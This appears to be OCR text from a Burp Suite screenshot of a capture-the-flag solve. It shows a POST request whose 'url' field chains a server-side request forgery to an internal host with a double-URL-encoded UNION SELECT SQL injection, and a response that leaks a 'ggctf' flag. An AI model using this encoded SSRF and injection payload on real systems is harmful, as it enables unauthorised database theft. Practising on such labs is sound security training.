 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.110.11:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 671
9 Origin: http://192.168.110.11:8080
10 Connection: close
11 Referer: http://192.168.110.11:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=
172.72.23.23:80?id=%25%32%64%25%33%31%25%32%37%25%32%30%25%37%35%25%36%6
5%25%36%39%25%36%66%25%36%65%25%32%30%25%37%33%25%36%35%25%36%63%25%36%3
5%25%36%33%25%37%34%25%32%30%25%33%31%25%32%63%25%33%32%25%32%63%25%33%3
3%25%32%63%25%32%38%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%3
4%25%32%30%25%36%37%25%37%32%25%36%66%25%37%35%25%37%30%25%35%66%25%36%3
3%25%36%66%25%36%65%25%36%33%25%36%31%25%37%34%25%32%38%25%36%33%25%36%6
6%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%39%25%32%30%25%36%3
6%25%37%32%25%36%66%25%36%64%25%32%30%25%36%36%25%36%63%25%36%31%25%36%3
7%25%35%66%25%36%39%25%37%33%25%35%66%25%36%38%25%36%35%25%37%32%25%36%3
5%25%32%39%25%32%33
Response
Pretty Raw Hex Render
\n
<th scope="col">
用户名
</th>
<th scope="col">
座右铭
</th>
</tr>
</thead>
<tbody>
<td>
1
</td>
<td>
2
</td>
<td>
ggctf{63cafe619721609713aedbddfdf4bba0}
</td>
</tbody>
</table>
</p>
<script src="./attachs/jquery-2.2.0.min.js">
</script>
135 <script src="./attachs/bootstrap.min.js">
</script>
136 </body>
137 </html>
138 </pre>
</div>
139 <script src="./attachs/jquery.min.js">
</script>
140 <script src="./attachs/bootstrap.bundle.min.js">
</script>
141 </body>
142 </html>
143